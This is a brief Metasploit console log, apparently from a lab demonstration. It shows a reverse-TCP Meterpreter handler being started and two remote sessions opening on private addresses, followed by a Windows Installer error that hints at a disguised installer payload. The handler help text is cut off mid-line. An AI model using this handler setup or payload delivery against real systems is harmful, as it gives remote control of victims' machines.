 -H <opt>  The RHOST/LHOST to configure the
-P <opt>  The RPORT/LPORT to configure the
-e <opt>  An Encoder to use for Payload Stag
-h        Help Banner
-n <opt>  The custom name to give the handle
-p <opt>  The payload to configure the handl
-x        Shut the Handler down after a session is established
msf6 > han
[-] Unknown command: han.
msf6 >
msf6 >
msf6 >
msf6 > handler -H 192.168.1.4 -P 4444 -p windows/meterpreter/reverse_tcp
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.1.4:4444
msf6 > [*] Sending stage (175174 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.4:4444 -> 192.168.1.3:65276) at 2021-04-29 18:50:04 +0800
[*] Sending stage (175174 bytes) to 192.168.1.3
[*] Meterpreter session 2 opened (192.168.1.4:4444 -> 192.168.1.3:65345) at 2021-04-29 18:54:55 +0800
Foobar 1.0
There is a problem with this Windows Installer package. A script
required for this install to complete could not be run. Contact your
support personnel or package vendor.
确定